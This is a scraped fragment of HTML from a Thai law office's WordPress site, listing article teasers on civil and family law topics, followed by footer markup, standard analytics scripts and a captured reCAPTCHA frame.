                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/28/10%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a/"  rel="bookmark" class="td-image-wrap " title="10เทคนิคเพิ่มความรอบครอบในการทำงานของทนายความ" ><img class="entry-thumb" src="" alt="" title="10เทคนิคเพิ่มความรอบครอบในการทำงานของทนายความ" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-19-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/28/10%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a/"  rel="bookmark" title="10เทคนิคเพิ่มความรอบครอบในการทำงานของทนายความ">10เทคนิคเพิ่มความรอบครอบในการทำงานของทนายความ</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-28T06:09:34+07:00" >January 28, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/01/28/10%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a5%e0%b8%87%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d55/"  rel="bookmark" class="td-image-wrap " title="ก่อนลงลายมือชื่อในสัญญากู้ต้องตรวจสอบอะไรบ้าง" ><img class="entry-thumb" src="" alt="" title="ก่อนลงลายมือชื่อในสัญญากู้ต้องตรวจสอบอะไรบ้าง" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2-5-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a5%e0%b8%87%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d55/"  rel="bookmark" title="ก่อนลงลายมือชื่อในสัญญากู้ต้องตรวจสอบอะไรบ้าง">ก่อนลงลายมือชื่อในสัญญากู้ต้องตรวจสอบอะไรบ้าง</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-13T07:17:27+07:00" >January 13, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a5%e0%b8%87%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d55/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b3/"  rel="bookmark" class="td-image-wrap " title="เทคนิคการสรุปประเด็นคำฟ้องสำหรับทนายความ" ><img class="entry-thumb" src="" alt="" title="เทคนิคการสรุปประเด็นคำฟ้องสำหรับทนายความ" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-17-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b3/"  rel="bookmark" title="เทคนิคการสรุปประเด็นคำฟ้องสำหรับทนายความ">เทคนิคการสรุปประเด็นคำฟ้องสำหรับทนายความ</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-13T06:55:54+07:00" >January 13, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/01/13/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b3/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.lawyers.in.th/page/2/" class="page" title="2">2</a><a href="https://www.lawyers.in.th/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.lawyers.in.th/page/336/" class="last" title="336">336</a><a href="https://www.lawyers.in.th/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 336</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_76 td_block_template_1"  data-td-block-uid="tdi_76" ><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "td_block_7";
block_tdi_76.post_count = "3";
block_tdi_76.found_posts = "3018";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_76);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_76 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_77 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970e3697fbe3
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"3440\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "3440" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_image"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bcBLE6fArssTYat1HJF6Nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005934268');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>